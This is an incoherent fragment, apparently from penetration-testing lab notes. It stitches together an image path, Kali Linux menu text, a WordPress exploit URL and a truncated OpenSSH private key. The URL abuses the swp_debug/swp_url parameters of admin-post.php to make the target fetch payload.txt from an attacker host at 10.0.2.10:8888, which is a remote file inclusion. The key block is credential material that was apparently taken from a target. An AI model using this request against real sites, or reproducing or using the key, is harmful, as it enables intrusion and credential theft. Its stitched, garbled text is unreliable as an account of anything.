 10.0.2.4/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://10.0.2.10:8888/payload.txt
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAx231yVBZBsJXe/VOtPEjNCQXoK+p5HsA74EJR7QoI+bsuarBd4Cd
mnckYREKpbjS4LLmN7awDGa8rbAuYq8JcXPdOOZ4bjMknONbcfc+u/6OHwcvu6mhiW/zdS
DKJxxH+OhVhblmgqHnY4U19ZfyL3/sIpvpQ1SVhwBHDkWPO4AJpwhoL4J8AbqtS526LBdL
KhhC+tThhG5d7PfUZMzMqyvWQ+L53aXRL1MaFYNcahgzzk0xt2CJsCWDkAlacuxtXoQHp9
SrMYTW6P+CMEoyQ3wkVRRF7oN7x4mBD8zdSM1wc3UilRN1sep20AdE9PE3KHsImrcMGXI3
D1ajf9C3exrIMSycv9Xo6xiHlzKUoVcrFadoHnyLI4UgWeM23YDTP1Z05KIJrovIzUtjuN
pHSQIL0SxEF/hOudjJLxXxDDv/ExXDEXZgK5J2d24RwZg9kYuafDFhRLYXpFYekBr0D7z/
qE5QtjS14+6JgQS9he3ZIZHucayi2B5IQoKGsgGzAAAFiMF1atXBdWrVAAAAB3NzaC1yc2
EAAAGBAMdt9clQWQbCV3v1TrTxIzQkF6CvqeR7AO+BCUe0KCPm7LmqwXeAnZp3JGERCqW4
0uCy5je2sAxmvK2wLmKvCXFz3TjmeG4zJJzjW3H3Prv+jh8HL7upoYlv83UgyiccR/joVY
W5ZoKh52OFNfWX8i9/7CKb6UNUlYcARw5FjzuACacIaC+CfAG6rUuduiwXSyoYQvrU4YRu
Xez31GTMzKsr1kPi+d2l0S9TGhWDXGoYM85NMbdgibAlg5AJWnLsbV6EB6fUqzGE1uj/gj
BKMkN8JFUURe6De8eJgQ/M3UjNcHN1IpUTdbHqdtAHRPTxNyh7CJq3DBlyNw9Wo3/Qt3sa
yDEsnL/V6OsYh5cylKFXKxWnaB58iyOFIFnjNt2A0z9WdOSiCa6LyM1LY7jaR0kCC9EsRB
f4TrnYyS8V8Qw7/xMVwxF2YCuSdnduEcGYPZGLmnwxYUS2F6RWHpAa9A+8/6hOULY0tePu
iYEEvYXt2SGR7nGsotgeSEKChrIBswAAAAMBAAEAAAGBAJ6Z/JaVp7eQZzLV7DpKa8zTx1
arXVmv2RagcFjuFd43kJw4CJSZXL2zcuMfQnB5hHveyugUCf5S1krrinhA7CmmE5Fk+PHr
Cnsa9Wa1Utb/otdaR8PfK/C5b8z+vsZL35E8dIdc4wGQ8QxcrIUcyiasfYcop2I8qo4q0l
evSjHvqb2FGhZul2BordktHxphjA12Lg59rrw7acdDcU6Y8UxQGJ70q/JyJOKWHHBvf9eA
V/MBwUAtLlNAAllSlvQ+wXKunTBxwHDZ3ia3a5TCAFNhS3p0WnWcbvVBgnNgkGp/Z/Kvob
Jcdi1nKfi0w0/oFzpQA9a8gCPw9abUnAYKaKCFlW4h1Ke21F0qAeBnaGuyVjL+Qedp6kPF
zORHt816j+9lMfqDsJjpsR1a0kqtWJX8O6fZfgFLxSGPlB9I6hc/kPOBD+PVTmhIsa4+CN